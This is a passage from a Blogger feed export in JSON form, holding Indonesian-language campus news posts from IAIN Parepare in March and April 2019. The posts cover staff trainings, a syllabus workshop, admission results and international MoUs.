class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/1-1024x768.jpg\" alt=\"\" class=\"wp-image-10181\" \/\u003E\u003Cfigcaption\u003EBimtek dibuka secara resmi oleh Dekan Fakultas Tarbiyah IAIN Parepare, DR. H. Saepudin, M. Pd\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKetua Panitia, Andi Aras, M. Pd mengungkapkan Bimtek ini dilaksanakan dalam rangka upaya peningkatan skill (upgrade) para admin website Prodi dan Fakultas. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESelain itu, adanya pelatihan ini akan memberikan keleluasaan kepada pihak admin untuk mempublish berita atau informasi ke masyarakat luas sehingga informasi tersebut dapat diakses secara cepat dan mudah.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Dengan\u003Cbr\/\u003Epelatihan praktik secara langsung, diharapkan pengelolaan dan pemanfaatan\u003Cbr\/\u003Ewebsite Prodi dan Fakultas Tarbiyah berfungsi secara maksimal sehingga dapat\u003Cbr\/\u003Emenjembatani proses komunikasi yang baik dengan pelajar, mahasiswa, alumni,\u003Cbr\/\u003Emedia massa dan masyarakat,” jelas Andi Aras, Ketua Panitia yang juga sebagai\u003Cbr\/\u003Edosen IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPelatihan ini diikuti sebanyak 12 peserta yang terdiri dari empat peserta admin fakultas dan delapan admin web Prodi dengan menghadirkan mentor Sufyaldy, M. Kom (Kepala TIPD IAIN Parepare).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10178} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/3-1024x768.jpg\" alt=\"\" class=\"wp-image-10178\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10182} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/2-1024x768.jpg\" alt=\"\" class=\"wp-image-10182\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3106645586820456359\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/tingkatkan-skill-admin-devisi-website.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3106645586820456359"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3106645586820456359"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/tingkatkan-skill-admin-devisi-website.html","title":"Tingkatkan Skill Admin, Devisi Website Fakultas Tarbiyah Adakan Bimtek"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6646519329691547992"},"published":{"$t":"2019-04-03T15:46:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:20.656+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Gelar Kajian Keprodian, Tadris IPS Siapkan Alumni Berdaya Saing"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EIAIN Parepare--- Program studi (Prodi) Tadris Ilmu Pengetahuan Sosial (IPS) Fakultas Tarbiyah Institut Agama Islam Negeri (IAIN) Parepare menggelar Kajian Prodi, Selasa malam (02\/04).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10150} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190403-WA0007-1024x485.jpg\" alt=\"\" class=\"wp-image-10150\" \/\u003E\u003Cfigcaption\u003ENarasumber: Nasruddin, M. Pd (Dosen IAIN Parepare)\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Kajian yang dilaksanakan di lobby gedung Tarbiyah ini diikuti puluhan mahasiswa Tadris IPS dengan mengangkat tema Menumbuhkan Mindset Keislaman dan Intelektual Keprodian menuju Tadris yang Loyalitas. \u003Cbr\u003E Ketua Prodi Tadris IPS, DR. Ahdar Jamaluddin mengungkapkan kegiatan ini akan rutin dilaksanakan dan mahasiswa wajib ikut.\u003Cbr\u003E \"Tema kajian tentang keprodian yang membahas tentang sejarah IPS dalam kanca pendidikan memberikan kontribusi kepada kepada seluruh jajaran tadris IPS bahwa cakupan di bawah naungan IPS itu yang luas dan kompleks,\" jelasnya\u003Cbr\u003E Selain itu, pelaksanaan kajian ini dapat memberikan kontribusi positif terhadap wawasan dan kompetensi yang akan dimiliki para alumni Tadris IPS sebagai modal bersaing di dunia kerja.\u003Cbr\u003E \"Kajian ini memberikan banyak ruang kepada alumni-alumni nantinya untuk terjung dan bersaing di dunia kerja,\" tambah Ahdar Djamaluddin saat diwawancara via whatsapp (04\/04).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10156} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190403-WA0002-1024x768.jpg\" alt=\"\" class=\"wp-image-10156\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6646519329691547992\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/gelar-kajian-keprodian-tadris-ips.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6646519329691547992"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6646519329691547992"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/gelar-kajian-keprodian-tadris-ips.html","title":"Gelar Kajian Keprodian, Tadris IPS Siapkan Alumni Berdaya Saing"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8372502228695945894"},"published":{"$t":"2019-04-01T17:54:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:20.218+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Pengumuman Hasil SPAN 2019"},"content":{"type":"html","$t":"\u003C!-- wp:file {\"id\":10146,\"href\":\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/Hasil-seleksi-SPAN-IAIN-Parepare-2019.pdf\"} --\u003E\u003Cbr\/\u003E\u003Cdiv class=\"wp-block-file\"\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/Hasil-seleksi-SPAN-IAIN-Parepare-2019.pdf\"\u003EHasil SPAN IAIN Parepare 2019\u003Cbr\u003Edilengkapi informasi pendaftaran ulang. Klik download\u003C\/a\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/Hasil-seleksi-SPAN-IAIN-Parepare-2019.pdf\" class=\"wp-block-file__button\" download\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C!-- \/wp:file --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8372502228695945894\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/pengumuman-hasil-span-2019.html#comment-form","title":"1 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8372502228695945894"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8372502228695945894"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/pengumuman-hasil-span-2019.html","title":"Pengumuman Hasil SPAN 2019"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6026922232734350289"},"published":{"$t":"2019-03-30T16:35:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:19.965+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"IAIN Parepare Jalin Kerjasama dengan Tujuh Perguruan Tinggi Asing"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare\u003C\/strong\u003E -- Institut Agama Islam Negeri (IAIN) Parepare menjalin kerjasama dengan delapan Perguruan Tinggi Asing. Hal tersebut ditandai dengan penandatangan Memorandum of Understanding (MoU) antara Rektor IAIN Parepare, Ahmad Sultra Rustan dengan beberapa Rektor dari Negara ASIAN, pada acara The 10th Meeting of Asian Islamic Universities Assosiation (AIUA) and International Conference di Bengkulu pada 28 Maret 2019\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EBerikut daftar tujuh Perguruan Tinggi dari Negara ASIAN yang terjalin kerjasama dengan IAIN Parepare diantaranya:\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:list {\"ordered\":true} --\u003E\u003Cbr\/\u003E\u003Col\u003E\u003Cli\u003EUniversiti Teknologi Mara Cawang Pulau Pinang Malaysia\u003C\/li\u003E\u003Cli\u003EKolej Islam Teknologi Antar Bangsa Pulau Pinang Malaysia\u003C\/li\u003E\u003Cli\u003EUniversiti Sultan Azlan Shah Malaysia\u003C\/li\u003E\u003Cli\u003EKolej Universiti Islam Malaka\u003C\/li\u003E\u003Cli\u003E\u003C\/li\u003E\u003Cli\u003EKolej Universiti Islam Pahang Sultan Ahmad Syah Malaysia\u003C\/li\u003E\u003Cli\u003EMindano State University (Marawi Campus) Philippines\u003C\/li\u003E\u003Cli\u003E Avid College Republic of Maldives   \u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003C!-- \/wp:list --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPerguruan Tinggi tersebut berasal dari Malaysia, Philipina dan Republic of Maldives yang tergabung dalam anggota AIUA\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EIsi kerjasama IAIN Parepare dengan perguruan tinggi Asing tersebut meliputi:\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:list {\"ordered\":true} --\u003E\u003Cbr\/\u003E\u003Col\u003E\u003Cli\u003EExchange of Students \u003C\/li\u003E\u003Cli\u003EJoin Research and Development Project \u003C\/li\u003E\u003Cli\u003EJoin Education Program\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003C!-- \/wp:list --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EThe 10th Meeting of Asian Islamic Universities Assosiation (AIUA) and International Conference dipusatkan di Grage Hotel Bengkulu. Kegiatan yang diselenggarakan oleh Institut Agama Islam Negeri (IAIN) Bengkulu tersebut berlangsung selama empat hari, 27 Maret hingga 30 Maret 2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10129,10130,10131]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-3 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/BERITA-MOU-1-FIX.jpg\" alt=\"\" data-id=\"10129\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10129\" class=\"wp-image-10129\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/BERITA-MOU-2-Ukuran-Orisinal-1024x768.jpg\" alt=\"\" data-id=\"10130\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10130\" class=\"wp-image-10130\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/BERITA-MOU-3-FIX.jpg\" alt=\"\" data-id=\"10131\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10131\" class=\"wp-image-10131\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6026922232734350289\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/iain-parepare-jalin-kerjasama-dengan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6026922232734350289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6026922232734350289"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/iain-parepare-jalin-kerjasama-dengan.html","title":"IAIN Parepare Jalin Kerjasama dengan Tujuh Perguruan Tinggi Asing"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2689828862571370383"},"published":{"$t":"2019-03-30T06:22:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:19.723+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"FAKSHI BEKALI DOSEN MELALUI WORKSHOP PENYUSUNAN SILABUS"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Kurang lebih 24 JPL, dosen-dosen Fakultas Syariah dan Ilmu Hukum Islam (FAKSHI) menjalani Workshop Penyusunan Silabus, yaitu mulai 28-30 Maret 2019 di Gedung Perpustakaan Lantai 5. Melalui adviser pakar kurikulum asal Universitas Islam Sunan Kalijaga Yogyakarta, Prof. Dr. Bermawy Munthe, MA., dan Dr. Roni Ismail, MA., para dosen ini dibekali berbagai teori dan praktek desain penyusunan kurikulum. Pada hari ke – 2 ini, Jumat, 29 Maret, Bermawy Munthe memberikan materi tentang desain kompetensi pembelajaran berbasis Kerangka Kualifikasi Nasional Indonesia (KKNI) dan Standar Nasional Perguruan Tinggi (SNPT).  \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10121} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-29-at-21.44.30-1024x579.jpeg\" alt=\"\" class=\"wp-image-10121\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMateri\u003Cbr\/\u003Eini berorientasi untuk mendesain sebuah mata kuliah secara holistik berdasarkan\u003Cbr\/\u003EKKNI dan SNPT pada level mata kuliah atau dosen yang meliputi; standar\u003Cbr\/\u003Ekompetensi lulusan, standar isi pembelajaran, standar proses pembelajaran yang\u003Cbr\/\u003Einteraktif-partisipatif, dan standar penilaian pembelajaran sesuai prosedur dan\u003Cbr\/\u003Eteknik yang fair. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDekan Fakultas Syariah dan Ilmu Hukum Islam, Muliati ketika dikonfirmasi mengatakan Workshop ini sangat penting dan relevan bagi para dosen sebagai upaya meningkatkan kemampuan mereka dalam menyusun dan mengajarkan mata kuliah yang diampuh. Materi-materi yang diberikan oleh narasumber sangat relevan dengan tugas kami sebagai dosen.  \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10122} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-29-at-21.44.31-1024x579.jpeg\" alt=\"\" class=\"wp-image-10122\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMelalui Workshop ini pula, Muliati berharap agar dokumen-dokumen kurikulum pembelajaran dapat terselesaikan secara tuntas. Hal tersebut penting karena menurutnya, menjadi persyaratan dalam memenuhi proses akreditasi pada setiap program studi. “Salah satu output yang akan kita capai dari workshop ini adalah tersusunnya dokumen kurikulum atau silabus dari setiap dosen mata kuliah. Dokumen itu diperlukan sebagai bahan yang akan diajukan dalam proses akreditasi setiap program studi nantinya,” katanya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESeperti yang diberitakan sebelumnya, tahun 2019\/2020 merupakan tahun akreditasi IAIN Parepare. Rektor menargetkan agar tahun 2019, minimal 50% program studi mencapai akreditasi dengan predikat A. Target ini, tentunya membuat para Pimpinan Fakultas dan Ketua Program Studi harus bekerja keras untuk mencapai itu. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10123} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-29-at-21.44.28-1024x579.jpeg\" alt=\"\" class=\"wp-image-10123\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara itu, Muhammad Sabir, salah satu dosen Fakshi yang mengikuti kegiatan Workshop Penyusunan Silabus ini mengakui jika workshop yang diikutinya ini memberikan mindset baru terhadap penyusunan perangkat pembelajaran. “Selama ini, kami menyusun satuan pembelajaran (silabus) tidak merujuk pada metode atau teori-teori dasar kurikulum. Workshop ini sangat mencerahkan dan membuka mata hati kami untuk lebih mendalami penyusunan kurikulum lagi. Jadi tidak sekedar mengajar saja,” ujar dosen Hukum Pidana Islam ini. (s.s)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2689828862571370383\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/fakshi-bekali-dosen-melalui-workshop.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2689828862571370383"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2689828862571370383"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/fakshi-bekali-dosen-melalui-workshop.html","title":"FAKSHI BEKALI DOSEN MELALUI WORKSHOP PENYUSUNAN SILABUS"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6713134790841497494"},"published":{"$t":"2019-03-29T23:38:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:19.433+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"PRODI PENDIDIKAN ISLAM ANAK USIA DINI (PIAUD) MENYELENGGARAKAN\nPELATIHAN METODE PENELITIAN"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare--- \u003C\/strong\u003EProgram Studi Pendidikan Islam Anak Usia Dini (PIAUD) Fakultas Tarbiyah Institut Agama Islam Negeri Parepare menyelenggarakan Pelatihan Metode Penelitian untuk mahasiswa, Kamis, 28 Maret di Ruang Seminar Fakultas Tarbiyah. Pelaksanaan pelatihan ini bertujuan untuk meningkatkan motivasi dan pengetahuan mahasiswa dalam melakukan penelitian.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10113]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-29-at-13.32.47.jpeg\" alt=\"\" data-id=\"10113\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10113\" class=\"wp-image-10113\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKetua Program Studi PIAUD, Sri Mulianah menyampaikan hal tersebut saat mewiliki Dekan Fakultas Tabiyah membawakan sambutan pada acara pembukaan pelatihan tersebut. \"Sebagai bagian dari Tri Dharma Perguruan Tinggi, penelitian merupakan sebuah kegiatan yang wajib dilakukan oleh civitas akademika termasuk dosen dan mahasiswa. Khusus untuk mahasiswa ketertarikan mereka untuk meneliti masih tergolong rendah di luar kewajiban mereka menulis skripsi sebagai tugas akhir penyelesaian studi dikarenakan mereka masih belum terlalu menguasai teori-teori penelitian, juga praktiknya hampir nihil.\" papar Sri Mulianah kepada peserta pelatihan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETujuan pelaksanaan kegiatan ini menurut Sri Mulianah adalah membekali pengetahuan, sikap dan keterampilan mahasiswa dalam melakukan suatu penelitian. Pelatihan ini merupakan suplemen dari mata kuliah pengantar metodologi penelitian yang telah dilaksanakan di semester tiga lalu, sebelum memasuki mata kuliah metode penelitian pendidikan yang akan mahasiswa hadapi di semester enam yang akan datang. \"Output kegiatan ini adalah mahasiswa mampu melakukan minimal satu penelitian sederhana yang memenuhi kaidah-kaidah penelitian ilmiah. Syukur-syukur hasil penelitian ini bisa dibuat artikel untuk dimuat di jurnal prodi PIAUD yang akan segera dibuat,\" ujarnya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan pelatihan ini diikuti oleh puluhan peserta dari mahasiswa Program Studi Pendidikan Islam Anak Usia Dini semester genap tahun akademik 2018\/2019. Para peserta menyambut baik kegiatan pelatihan yang diadakan oleh Program Studi PIUAD. Dwi Dewantari, salah seorang peserta, yang juga Ketua Himpunan Mahasiswa Prodi PIAUD menyampaikan apresiasi dan terima kasih kepada ibu Ketua Prodi karena mengadakan pelatihan yang sangat dibutuhkan oleh mahasiswa.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\"Mahasiswa sangat membutuhkan pelatihan metode penelitian karya tulis ilmiah, utamanya mahasiswa semester enam ke atas karena tengah diperhadapkan dengan penyelesaian tugas akhir dalam bentuk skripsi. Meski pun, terdapat mata kuliah medote penelitian, tetapi 